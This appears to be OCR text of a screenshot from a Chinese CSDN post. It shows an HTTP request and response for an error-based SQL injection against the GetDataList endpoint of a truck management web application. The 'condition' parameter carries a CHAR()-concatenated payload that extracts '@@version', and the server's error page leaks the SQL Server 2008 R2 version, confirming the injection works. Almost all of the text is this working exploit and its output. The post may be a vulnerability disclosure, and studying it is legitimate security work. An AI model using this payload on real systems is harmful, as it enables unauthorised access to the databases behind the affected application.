 Request
数据包扫描
热加载
构造请求
1 GET /TruckMng/MsWlDriver/GetDataList?_dc=1665626804091&start=0&limit=30&sort=&condition=123+IN+(CHAR
(113)%2bCHAR(120)%2bCHAR(112)%2bCHAR(113)%2bCHAR(113)%2bCHAR(32)%2b(select+%40%40version)%2bCHAR(32)
%2bCHAR(113)%2bCHAR(122)%2bCHAR(107)%2bCHAR(113)%2bCHAR(113))--%20&page=1 HTTP/1.1
2 Host ? : :8990
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
Responses
12291bytes / 77ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 27 Nov 2023 14:52:53 GMT
8 Content-Length: 12291
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>在将 nvarchar 值 'qxpqq Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.
1 (X64) <br>Apr &nbsp;2 2010 15:48:46 <br>→ Copyright (c) Microsoft
Corporation<br>→ Enterprise Edition (64-bit) on Windows NT 6.2 &lt;X64&gt;
(Build 9200: ) (Hypervisor)<br> qzkqq' 转换成数据类型 int 时失败。</title>
14 <meta name="viewport" content="width=device-width" />
15 <style>
16 body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
17 p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
18 b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
19 H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
20 H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
21 pre {font-family:"Consolas","Lucida Console",Monospace;font-size:11pt;margin:0;
padding:0.5em;line-height:14pt}
22 .marker {font-weight: bold; color: black;text-decoration: none;}
23 .version {color: gray;}
24 .error {margin-bottom: 10px;}
25 .expandable { text-decoration:underline; font-weight:bold; color:navy;
cursor:pointer; }
26 @media screen and (max-width: 639px) {
27 pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap:
CSDN @OidBoy_G